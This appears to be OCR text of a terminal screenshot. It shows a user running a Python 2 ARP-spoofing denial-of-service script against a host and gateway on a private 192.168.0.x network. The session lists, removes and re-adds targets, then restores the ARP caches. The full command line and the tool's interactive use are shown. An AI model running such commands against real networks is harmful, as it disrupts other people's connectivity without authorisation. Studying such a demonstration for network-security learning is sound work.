 Activities Terminal Sun 10:42 AM
danish@HP: ~/Desktop
File Edit View Search Terminal Help
danish@HP:~/Desktop$ clear
danish@HP:~/Desktop$ sudo python2 denial_of_service_arpspoof.py -i wlo1 -t 192.168.0.105 -g 192.16
8.0.1
Using interface wlo1 (40:b8:9a:a2:02:c1)
arpspoof# list
Current targets:
Gateway: 192.168.0.1 (f4:f2:6d:db:4a:70)
192.168.0.105 (80:a5:89:c3:5a:df)
arpspoof# del 192.168.0.105
IP: 192.168.0.105
Stopping the attack, restoring ARP cache
arpspoof# listRestored ARP caches
Current targets:
Gateway: 192.168.0.1 (f4:f2:6d:db:4a:70)
arpspoof# add 192.168.0.105
IP: 192.168.0.105
arpspoof# list
Current targets:
Gateway: 192.168.0.1 (f4:f2:6d:db:4a:70)
192.168.0.105 (80:a5:89:c3:5a:df)
arpspoof# exit
Stopping the attack, restoring ARP cache
ARP 192.168.0.1 is at f4:f2:6d:db:4a:70
ARP 192.168.0.105 is at 80:a5:89:c3:5a:df